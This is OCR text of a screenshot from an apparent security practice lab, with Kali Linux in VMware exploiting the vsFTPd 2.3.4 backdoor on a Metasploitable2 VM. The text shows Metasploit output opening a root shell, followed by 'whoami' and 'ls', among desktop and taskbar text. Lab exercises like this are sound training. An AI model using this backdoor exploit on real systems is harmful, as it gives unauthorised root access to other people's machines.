 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
Windows Server 2016
Android2
1 2 3 4
6:09
root@kali: /home/kali
File Actions Edit View Help
[*] 192.168.92.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.92.135:21 - USER: 331 Please specify the password.
[+] 192.168.92.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.92.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.92.132:37507 → 192.168.92.135:6200) at 2023-11-13 06:08:57 -0500
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
KALI LINUX
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
88°F
Partly sunny
Search
Th
4:39 PM
11/13/2023
1